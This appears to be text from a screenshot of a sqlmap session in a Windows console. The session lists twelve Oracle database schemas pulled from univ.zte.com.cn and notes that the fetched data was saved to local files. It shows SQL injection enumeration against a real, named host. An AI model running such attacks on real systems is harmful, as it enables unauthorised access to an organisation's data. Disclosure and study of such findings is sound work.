 C:\Windows\system32\cmd.exe
[15:55:44] [INFO] retrieved: XSEXAM
[15:56:58] [INFO] retrieved: ZTETRAIN
available databases [12]:
[*] CTXSYS
[*] ELEARNING
[*] EMPTRAIN
[*] EUNIV
[*] EVALCENTER
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XSEXAM
[*] ZTETRAIN
[15:58:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[15:58:30] [INFO] fetched data logged to text files under 'E:\sqlmap\output\univ
.zte.com.cn'
[*] shutting down at 15:58:30
E:\sqlmap>